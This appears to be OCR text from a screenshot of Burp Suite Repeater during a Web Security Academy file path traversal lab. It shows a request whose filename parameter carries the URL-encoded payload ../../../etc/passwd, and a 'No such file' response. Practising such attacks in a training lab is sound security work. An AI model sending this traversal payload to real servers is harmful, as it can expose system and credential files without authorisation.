 Burp Suite Community Edition v2022.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0a53000c033db157c10a1aa1009c00b4.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host: 0a53000c033db157c10a1aa1009c00b4.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 "No such file"
Search... 0 matches
Done 215 bytes | 57 millis
Inspector
Back
Query parameter
Name
filename
Value
..%2f..%2f..%2fetc%2fpasswd
Decoded from: URL encoding
../../../etc/passwd
Cancel Apply changes
image (JPEG Image, 700 × 467 pixels) — Mozilla Firefox
Lab: File path traversal, t × File path traversal, traver × image (JPEG Image, 700 × +
9c00b4.web-security-academy.net/image?filename=73.jpg
YouTube
youtube.com
Facebook
facebook.com
Reddit
reddit.com
BBC
bbc.co.uk
eBay
ebay.co.uk
This time, search with: